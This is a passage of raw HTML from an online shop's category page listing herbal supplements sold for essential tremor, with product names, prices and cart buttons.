	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Essential-Tremor-Herbal-Supplement-Powder-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Essential-Tremor-Herbal-Supplement-Powder" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Essential-Tremor-Herbal-Supplement-Powder-1-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Essential-Tremor-Herbal-Supplement-Powder-1-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Essential-Tremor-Herbal-Supplement-Powder-1-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Essential-Tremor-Herbal-Supplement-Powder-1-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Essential-Tremor-Herbal-Supplement-Powder-1-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Essential-Tremor-Herbal-Supplement-Powder-1-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Essential-Tremor-Herbal-Supplement-Powder-1-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Essential-Tremor-Herbal-Supplement-Powder-1-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Essential-Tremor-Herbal-Supplement-Powder-1.jpg 723w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-10018" data-id="10018" data-product_name="Real Science Nutrition Tremor Miracle - Essential Tremor Herbal Supplement Powder for Hands, Legs, Feet, Head Tremors (13.4 Oz, Grape Flavor)" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Essential-Tremor-Herbal-Supplement-Powder-1-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-10018 " data-id="10018" data-product_name="Real Science Nutrition Tremor Miracle - Essential Tremor Herbal Supplement Powder for Hands, Legs, Feet, Head Tremors (13.4 Oz, Grape Flavor)" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Essential-Tremor-Herbal-Supplement-Powder-1-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-10018" data-id="10018" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/real-science-nutrition-tremor-miracle/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" rel="tag">Natural Supplements for Essential Tremors</a>, <a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/" rel="tag">VITAMINS AND SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/real-science-nutrition-tremor-miracle/">Real Science Nutrition Tremor Miracle &#8211; Essential Tremor Herbal Supplement Powder for Hands, Legs, Feet, Head Tremors (13.4 Oz, Grape Flavor)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></span>
<a href="/product-category/vitamins-and-supplements/supplements-for-essential-tremor/?layout=grid&#038;add-to-cart=10018" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10018" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10018" data-product_sku="NHC-4000" aria-label="Add to cart: &ldquo;Real Science Nutrition Tremor Miracle - Essential Tremor Herbal Supplement Powder for Hands, Legs, Feet, Head Tremors (13.4 Oz, Grape Flavor)&rdquo;" rel="nofollow" data-success_message="&ldquo;Real Science Nutrition Tremor Miracle - Essential Tremor Herbal Supplement Powder for Hands, Legs, Feet, Head Tremors (13.4 Oz, Grape Flavor)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10018" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-9999 status-publish instock product_cat-supplements-for-essential-tremor product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremor-Miracle-Capsules-for-Essential-Tremor-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tremor-Miracle-Capsules-for-Essential-Tremor" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremor-Miracle-Capsules-for-Essential-Tremor-1-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremor-Miracle-Capsules-for-Essential-Tremor-1-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremor-Miracle-Capsules-for-Essential-Tremor-1-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremor-Miracle-Capsules-for-Essential-Tremor-1-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremor-Miracle-Capsules-for-Essential-Tremor-1-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremor-Miracle-Capsules-for-Essential-Tremor-1-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremor-Miracle-Capsules-for-Essential-Tremor-1-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremor-Miracle-Capsules-for-Essential-Tremor-1-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremor-Miracle-Capsules-for-Essential-Tremor-1.jpg 765w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-9999" data-id="9999" data-product_name="Real Science Nutrition Tremor Miracle Capsules - Essential Tremor Herbal Capsule Supplement for Hands, Legs, Feet, Head Tremors" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremor-Miracle-Capsules-for-Essential-Tremor-1-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-9999 " data-id="9999" data-product_name="Real Science Nutrition Tremor Miracle Capsules - Essential Tremor Herbal Capsule Supplement for Hands, Legs, Feet, Head Tremors" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremor-Miracle-Capsules-for-Essential-Tremor-1-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-9999" data-id="9999" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/real-science-nutrition-tremor-miracle-capsules/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" rel="tag">Natural Supplements for Essential Tremors</a>, <a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/" rel="tag">VITAMINS AND SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/real-science-nutrition-tremor-miracle-capsules/">Real Science Nutrition Tremor Miracle Capsules &#8211; Essential Tremor Herbal Capsule Supplement for Hands, Legs, Feet, Head Tremors</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>71.95</bdi></span></span>
<a href="/product-category/vitamins-and-supplements/supplements-for-essential-tremor/?layout=grid&#038;add-to-cart=9999" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9999" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9999" data-product_sku="NHC-4196" aria-label="Add to cart: &ldquo;Real Science Nutrition Tremor Miracle Capsules - Essential Tremor Herbal Capsule Supplement for Hands, Legs, Feet, Head Tremors&rdquo;" rel="nofollow" data-success_message="&ldquo;Real Science Nutrition Tremor Miracle Capsules - Essential Tremor Herbal Capsule Supplement for Hands, Legs, Feet, Head Tremors&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9999" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-9993 status-publish last instock product_cat-supplements-for-essential-tremor product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremadone-Essential-Tremor-Relief-Supplement-for-Hand-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tremadone-Essential-Tremor-Relief-Supplement-for-Hand" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremadone-Essential-Tremor-Relief-Supplement-for-Hand-1-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremadone-Essential-Tremor-Relief-Supplement-for-Hand-1-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremadone-Essential-Tremor-Relief-Supplement-for-Hand-1-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremadone-Essential-Tremor-Relief-Supplement-for-Hand-1-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremadone-Essential-Tremor-Relief-Supplement-for-Hand-1-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremadone-Essential-Tremor-Relief-Supplement-for-Hand-1-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremadone-Essential-Tremor-Relief-Supplement-for-Hand-1-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremadone-Essential-Tremor-Relief-Supplement-for-Hand-1-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremadone-Essential-Tremor-Relief-Supplement-for-Hand-1.jpg 743w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-9993" data-id="9993" data-product_name="Tremadone - Essential Tremor Relief Supplement for Hand, Arm, Head, Leg, Feet and Body Tremors and Shaking - All Natural, Gluten Free, Dairy Free by Nutriganix (1)" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremadone-Essential-Tremor-Relief-Supplement-for-Hand-1-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-9993 " data-id="9993" data-product_name="Tremadone - Essential Tremor Relief Supplement for Hand, Arm, Head, Leg, Feet and Body Tremors and Shaking - All Natural, Gluten Free, Dairy Free by Nutriganix (1)" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremadone-Essential-Tremor-Relief-Supplement-for-Hand-1-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-9993" data-id="9993" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/tremadone-essential-tremo-relief-supplement/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" rel="tag">Natural Supplements for Essential Tremors</a>, <a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/" rel="tag">VITAMINS AND SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/tremadone-essential-tremo-relief-supplement/">Tremadone &#8211; Essential Tremor Relief Supplement for Hand, Arm, Head, Leg, Feet and Body Tremors and Shaking &#8211; All Natural, Gluten Free, Dairy Free by Nutriganix (1)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>66.95</bdi></span></span>
<a href="/product-category/vitamins-and-supplements/supplements-for-essential-tremor/?layout=grid&#038;add-to-cart=9993" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9993" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9993" data-product_sku="NHC-4195" aria-label="Add to cart: &ldquo;Tremadone - Essential Tremor Relief Supplement for Hand, Arm, Head, Leg, Feet and Body Tremors and Shaking - All Natural, Gluten Free, Dairy Free by Nutriganix (1)&rdquo;" rel="nofollow" data-success_message="&ldquo;Tremadone - Essential Tremor Relief Supplement for Hand, Arm, Head, Leg, Feet and Body Tremors and Shaking - All Natural, Gluten Free, Dairy Free by Nutriganix (1)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9993" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-10004 status-publish first instock product_cat-supplements-for-essential-tremor product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremanol-for-the-Essential-Tremor-Relief-for-Shaky-Hands-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tremanol for the Essential Tremor Relief for Shaky Hands" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremanol-for-the-Essential-Tremor-Relief-for-Shaky-Hands-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremanol-for-the-Essential-Tremor-Relief-for-Shaky-Hands-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremanol-for-the-Essential-Tremor-Relief-for-Shaky-Hands-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremanol-for-the-Essential-Tremor-Relief-for-Shaky-Hands-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremanol-for-the-Essential-Tremor-Relief-for-Shaky-Hands-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremanol-for-the-Essential-Tremor-Relief-for-Shaky-Hands-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremanol-for-the-Essential-Tremor-Relief-for-Shaky-Hands-460x460.jpg 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-10004" data-id="10004" data-product_name="Tremanol Natural Aid for Essential Tremor - Provides Tremor Relief for Shaky Hands, Arm, Leg and Voice (Pack of 3 Of 60 Capsules Each)" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremanol-for-the-Essential-Tremor-Relief-for-Shaky-Hands-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-10004 " data-id="10004" data-product_name="Tremanol Natural Aid for Essential Tremor - Provides Tremor Relief for Shaky Hands, Arm, Leg and Voice (Pack of 3 Of 60 Capsules Each)" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremanol-for-the-Essential-Tremor-Relief-for-Shaky-Hands-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-10004" data-id="10004" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/tremanol-natural-aid-for-essential-tremor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" rel="tag">Natural Supplements for Essential Tremors</a>, <a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/" rel="tag">VITAMINS AND SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/tremanol-natural-aid-for-essential-tremor/">Tremanol Natural Aid for Essential Tremor &#8211; Provides Tremor Relief for Shaky Hands, Arm, Leg and Voice (Pack of 3 Of 60 Capsules Each)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>101.99</bdi></span></span>
<a href="/product-category/vitamins-and-supplements/supplements-for-essential-tremor/?layout=grid&#038;add-to-cart=10004" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10004" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10004" data-product_sku="NHC-4197" aria-label="Add to cart: &ldquo;Tremanol Natural Aid for Essential Tremor - Provides Tremor Relief for Shaky Hands, Arm, Leg and Voice (Pack of 3 Of 60 Capsules Each)&rdquo;" rel="nofollow" data-success_message="&ldquo;Tremanol Natural Aid for Essential Tremor - Provides Tremor Relief for Shaky Hands, Arm, Leg and Voice (Pack of 3 Of 60 Capsules Each)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10004" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-10024 status-publish instock product_cat-supplements-for-essential-tremor product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremoraid-Natural-Essential-Tremor-Supplements-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tremoraid-Natural-Essential-Tremor-Supplements" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremoraid-Natural-Essential-Tremor-Supplements-1-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremoraid-Natural-Essential-Tremor-Supplements-1-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremoraid-Natural-Essential-Tremor-Supplements-1-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremoraid-Natural-Essential-Tremor-Supplements-1-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremoraid-Natural-Essential-Tremor-Supplements-1-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremoraid-Natural-Essential-Tremor-Supplements-1-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremoraid-Natural-Essential-Tremor-Supplements-1-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremoraid-Natural-Essential-Tremor-Supplements-1-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremoraid-Natural-Essential-Tremor-Supplements-1.jpg 742w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-10024" data-id="10024" data-product_name="Tremoraid Natural Essential Tremor Relief Supplements - Effective and Powerful Help for Shaky Hands, Arm, Leg, Soothe Essential Tremors Pills (60 Capsules)" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremoraid-Natural-Essential-Tremor-Supplements-1-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-10024 " data-id="10024" data-product_name="Tremoraid Natural Essential Tremor Relief Supplements - Effective and Powerful Help for Shaky Hands, Arm, Leg, Soothe Essential Tremors Pills (60 Capsules)" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremoraid-Natural-Essential-Tremor-Supplements-1-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-10024" data-id="10024" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/tremoraid-natural-essential-tremor-relief-supplements/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" rel="tag">Natural Supplements for Essential Tremors</a>, <a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/" rel="tag">VITAMINS AND SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/tremoraid-natural-essential-tremor-relief-supplements/">Tremoraid Natural Essential Tremor Relief Supplements &#8211; Effective and Powerful Help for Shaky Hands, Arm, Leg, Soothe Essential Tremors Pills (60 Capsules)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>56.95</bdi></span></span>
<a href="/product-category/vitamins-and-supplements/supplements-for-essential-tremor/?layout=grid&#038;add-to-cart=10024" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10024" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10024" data-product_sku="NHC-4001" aria-label="Add to cart: &ldquo;Tremoraid Natural Essential Tremor Relief Supplements - Effective and Powerful Help for Shaky Hands, Arm, Leg, Soothe Essential Tremors Pills (60 Capsules)&rdquo;" rel="nofollow" data-success_message="&ldquo;Tremoraid Natural Essential Tremor Relief Supplements - Effective and Powerful Help for Shaky Hands, Arm, Leg, Soothe Essential Tremors Pills (60 Capsules)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10024" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-10008 status-publish last instock product_cat-supplements-for-essential-tremor product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Herbal-Supplement-for-Natural-Essential-Tremor-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tremortin-Herbal-Supplement-for-Natural-Essential-Tremor" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Herbal-Supplement-for-Natural-Essential-Tremor-1-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Herbal-Supplement-for-Natural-Essential-Tremor-1-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Herbal-Supplement-for-Natural-Essential-Tremor-1-768x765.jpg 768w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Herbal-Supplement-for-Natural-Essential-Tremor-1-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Herbal-Supplement-for-Natural-Essential-Tremor-1-600x600.jpg 600w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Herbal-Supplement-for-Natural-Essential-Tremor-1-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Herbal-Supplement-for-Natural-Essential-Tremor-1-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Herbal-Supplement-for-Natural-Essential-Tremor-1-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Herbal-Supplement-for-Natural-Essential-Tremor-1-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Herbal-Supplement-for-Natural-Essential-Tremor-1.jpg 895w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-10008" data-id="10008" data-product_name="Tremortin – Natural Essential Tremor Herbal Supplement - Offers Relief for Shaky Hands, Arm, Leg and Voice Tremors (60 Capsules)" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Herbal-Supplement-for-Natural-Essential-Tremor-1-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-10008 " data-id="10008" data-product_name="Tremortin – Natural Essential Tremor Herbal Supplement - Offers Relief for Shaky Hands, Arm, Leg and Voice Tremors (60 Capsules)" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Herbal-Supplement-for-Natural-Essential-Tremor-1-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-10008" data-id="10008" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/tremortin-natural-essential-tremor-herbal-supplement/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" rel="tag">Natural Supplements for Essential Tremors</a>, <a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/" rel="tag">VITAMINS AND SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/tremortin-natural-essential-tremor-herbal-supplement/">Tremortin – Natural Essential Tremor Herbal Supplement &#8211; Offers Relief for Shaky Hands, Arm, Leg and Voice Tremors (60 Capsules)</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>60.00</bdi></span></span>
<a href="/product-category/vitamins-and-supplements/supplements-for-essential-tremor/?layout=grid&#038;add-to-cart=10008" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10008" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="10008" data-product_sku="NHC-4198" aria-label="Add to cart: &ldquo;Tremortin – Natural Essential Tremor Herbal Supplement - Offers Relief for Shaky Hands, Arm, Leg and Voice Tremors (60 Capsules)&rdquo;" rel="nofollow" data-success_message="&ldquo;Tremortin – Natural Essential Tremor Herbal Supplement - Offers Relief for Shaky Hands, Arm, Leg and Voice Tremors (60 Capsules)&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10008" class="screen-reader-text">
			</span>
</div></li>
<li class="product type-product post-10014 status-publish first instock product_cat-supplements-for-essential-tremor product_cat-vitamins-and-supplements has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="product-block">        <div class="product-transition"><div class="product-image"><img width="300" height="300" src="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Supplement-for-Essential-Tremor-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Tremortin-Supplement-for-Essential-Tremor" decoding="async" loading="lazy" srcset="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Supplement-for-Essential-Tremor-1-300x300.jpg 300w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Supplement-for-Essential-Tremor-1-150x150.jpg 150w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Supplement-for-Essential-Tremor-1-400x400.jpg 400w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Supplement-for-Essential-Tremor-1-100x100.jpg 100w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Supplement-for-Essential-Tremor-1-50x50.jpg 50w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Supplement-for-Essential-Tremor-1-96x96.jpg 96w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Supplement-for-Essential-Tremor-1-460x460.jpg 460w, https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Supplement-for-Essential-Tremor-1.jpg 475w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div>        <div class="group-action">
            <div class="shop-action">
                <button class="woosw-btn woosw-btn-10014" data-id="10014" data-product_name="Tremortin –3 Pack- Best Natural Aid for Essential Tremor - Provides Relief for Shaky Hands, Arm, Leg, &amp; Voice Tremors" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Supplement-for-Essential-Tremor-1-150x150.jpg">Add to wishlist</button><button class="woosc-btn woosc-btn-10014 " data-id="10014" data-product_name="Tremortin –3 Pack- Best Natural Aid for Essential Tremor - Provides Relief for Shaky Hands, Arm, Leg, &amp; Voice Tremors" data-product_image="https://www.naturalherbsclinic.com/wp-content/uploads/2023/11/Tremortin-Supplement-for-Essential-Tremor-1-150x150.jpg">Compare</button><button class="woosq-btn woosq-btn-10014" data-id="10014" data-effect="mfp-3d-unfold" data-context="default">Quick view</button>            </div>
        </div>
        <a href="https://www.naturalherbsclinic.com/product/tremortin-best-natural-aid-for-essential-tremor/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div>
        <div class="posted-in"><a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/supplements-for-essential-tremor/" rel="tag">Natural Supplements for Essential Tremors</a>, <a href="https://www.naturalherbsclinic.com/product-category/vitamins-and-supplements/" rel="tag">VITAMINS AND SUPPLEMENTS</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.naturalherbsclinic.com/product/tremortin-best-natural-aid-for-essential-tremor/">Tremortin –3 Pack- Best Natural Aid for Essential Tremor &#8211; Provides Relief for Shaky Hands, Arm, Leg, &#038; Voice Tremors</a></h3>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>101.99</bdi></span></span>
